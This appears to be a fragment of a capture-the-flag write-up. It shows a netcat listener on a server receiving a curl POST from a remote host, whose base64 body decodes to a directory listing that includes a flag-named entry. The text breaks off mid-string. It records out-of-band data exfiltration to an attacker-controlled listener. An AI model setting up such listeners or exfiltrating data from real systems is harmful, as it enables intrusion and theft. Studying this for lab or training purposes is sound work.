 [root@hcss-ecs-ac26 ~]# nc -lvvp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 117.21.200.176.
Ncat: Connection from 117.21.200.176:48113.
POST / HTTP/1.1
Host:
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 76
Content-Type: application/x-www-form-urlencoded
YXBwCmJpbgpib290CmRldgpldGMKZmxhZ18xc19IZXJhCmhvbWUKbGliCmxpYjY0Cm1lZGlhCm1u